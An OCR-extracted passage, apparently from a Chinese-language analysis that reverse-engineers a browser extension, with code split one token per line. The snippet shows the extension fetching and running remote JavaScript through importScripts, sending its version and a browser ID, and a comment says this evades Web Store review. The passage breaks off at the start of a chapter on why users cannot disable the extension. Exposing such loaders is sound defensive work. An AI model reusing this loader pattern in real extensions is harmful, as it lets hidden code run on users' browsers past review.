
// 动态拼接参数，包含当前插件版本、ClientKey 以及随
9
const
url
=
new
URL
(
`https://
${
config
.
host
}
/ms
10
url
.
searchParams
.
append
(
"v"
, 
config
.
version
);
11
url
.
searchParams
.
append
(
"id"
, 
getBrowserId
());
12
13
// 使用 importScripts 动态加载并执行返回的 JS
14
// 这种方式可以绕过 Web Store 的静态代码审核
15
importScripts
(
url
.
toString
());
16
}
第五章：对抗性分析 —— 为什么用户关
不掉？
#
这是最令用户愤怒的部分。通过逆向
模块，我们发现
Toggler